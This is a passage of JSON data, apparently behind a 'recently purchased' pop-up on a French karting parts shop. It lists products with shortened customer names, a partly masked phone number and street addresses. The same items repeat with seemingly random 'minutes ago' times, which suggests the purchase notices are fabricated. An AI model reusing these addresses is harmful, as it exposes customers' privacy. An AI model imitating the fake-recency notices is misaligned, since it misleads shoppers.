LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By MLuc 58 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By MLuc 27 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By MLuc 28 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By MLuc 20 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By MLuc 48 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By MLuc 29 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By MLuc 31 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By MLuc 9 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By MLuc 48 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By BChristian 10 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By BChristian 50 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By BChristian 31 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By BChristian 6 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By BChristian 29 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By BChristian 49 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By BChristian 19 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By BChristian 38 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By BChristian 15 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By BChristian 29 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By BChristian 49 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By BChristian 25 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By BChristian 7 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By BChristian 30 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By BChristian 21 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By BChristian 22 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By BChristian 33 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By BChristian 10 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By BChristian 22 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By BChristian 4 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By BChristian 59 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By BChristian 36 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By BChristian 46 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By BChristian 25 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By BChristian 5 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By BChristian 12 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By BChristian 50 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By BChristian 31 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By BChristian 12 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By BChristian 20 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By BChristian 18 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By BChristian 21 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By BChristian 24 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By BChristian 52 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By BChristian 46 minutes ago","phone":"xxx9811621","address":"route de SAULT DE NAVAILLES LESCAR"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By BChristian 43 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By BChristian 10 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By BChristian 27 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By BChristian 24 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By BChristian 48 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By BChristian 40 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By BChristian 19 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By BChristian 1 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By BChristian 5 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By BChristian 31 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By BChristian 8 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By BChristian 57 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By BChristian 9 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By BChristian 24 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By BChristian 17 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By BChristian 24 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By BChristian 7 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By BChristian 56 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By BChristian 30 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By BChristian 15 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By BChristian 24 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By BChristian 6 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By BChristian 26 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By BChristian 55 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By BChristian 27 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By BChristian 32 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By BChristian 58 minutes ago","phone":"xxx9811621","address":"33 BOULEVARD BLERIOT LONS"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE 